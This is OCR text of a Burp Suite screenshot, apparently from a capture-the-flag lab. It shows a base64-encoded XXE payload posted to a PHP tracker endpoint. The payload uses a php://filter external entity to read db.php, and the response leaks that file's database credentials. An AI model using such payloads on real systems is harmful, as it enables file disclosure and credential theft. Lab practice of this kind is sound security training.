 Burp Suite Community Edition v2021.8.3 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
2 × 3 × ...
Send Cancel < | ▾ > | ▾ Target: http://10.10.11.100 HTTP/1 ?
Request
Pretty Raw Hex \n ≡
1 POST /tracker_diRbPr00f314.php HTTP/1.1
2 Host: 10.10.11.100
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
8 X-Requested-With: XMLHttpRequest
9 Content-Length: 351
10 Origin: http://10.10.11.100
11 Connection: close
12 Referer: http://10.10.11.100/log_submit.php
13
14 data=
PD94bWwgIHZlcnNpb249IjEuMCIgZW5jb2Rpbmc9IklTTy04ODU5LTEiPz4KPCFET0NUWVBFIHJlcGxhY2UgWzwhRU5USV
RZIHh4ZSBTWVNURU0gInBocDovL2ZpbHRlci9yZWFkPWNvbnZlcnQuYmFzZTY0LWVuY29kZS9yZXNvdXJjZT1kYi5waHAi
PiBdPgoJCTxidWdyZXBvcnQ%2bCgkJPHRpdGxlPmE8L3RpdGxlPgoJCTxjd2U%2bYTwvY3dlPgoJCTxjdnNzPmE8L2N2c3
M%2bCgkJPHJld2FyZD4meHhlOzwvcmV3YXJkPgoJCTwvYnVncmVwb3J0Pg%3d%3d
Response
Pretty Raw Hex Render \n ≡
1 HTTP/1.1 200 OK
2 Date: Thu, 16 Sep 2021 11:06:32 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Vary: Accept-Encoding
5 Content-Length: 503
6 Connection: close
7 Content-Type: text/html; charset=UTF-8
8
9 If DB were ready, would have added:
10 <table>
11 <tr>
12 <td>
Title:
</td>
13 <td>
a
</td>
14 </tr>
15 <tr>
16 <td>
CWE:
</td>
17 <td>
a
</td>
18 </tr>
19 <tr>
20 <td>
Score:
</td>
21 <td>
a
</td>
22 </tr>
23 <tr>
24 <td>
Reward:
</td>
25 <td>
PD9waHAKLy8gVE9ETyAtPiBJbXBsZW1lbnQgbG9naW4gc3lzdGVtIHdpdGggdGhlIGRhdGFiYXNlLgokZGJzZXJ2Z
</td>
26 </tr>
27 </table>
28
INSPECTOR ? ×
Selection (252)
SELECTED TEXT
PD9waHAKLy8gVE9ETyAtPiBJbXBsZW1lbnQgb
G9naW4gc3lzdGVtIHdpdGggdGhlIGRhdGFiYX
NlLgokZGJzZXJ2ZXIgPSAibG9jYWxob3N0Ijs
KJGRibmFtZSA9ICJib3VudHkiOwokZGJ1c2Vy
bmFtZSA9ICJhZG1pbiI7CiRkYnBhc3N3b3JkI
D0gIm0xOVJvQVUwaFA0MUExc1RzcTZLIjsKJH
Rlc3R1c2VyID0gInRlc3QiOwo/Pgo=
DECODED FROM: Base64
<?php \n
// TODO -> Implement login system
with the database. \n
$dbserver = "localhost"; \n
$dbname = "bounty"; \n
$dbusername = "admin"; \n
$dbpassword = "m19RoAU0hP41A1sTsq6K";
\n
$testuser = "test"; \n
?> \n
See less
db.php file
contents
Request Attributes
Query Parameters (0)
Body Parameters (1)
Request Cookies (0)
Request Headers (11)
Response Headers (6)
? Search... 0 matches
? Search... 0 matches
Done
694 bytes | 112 millis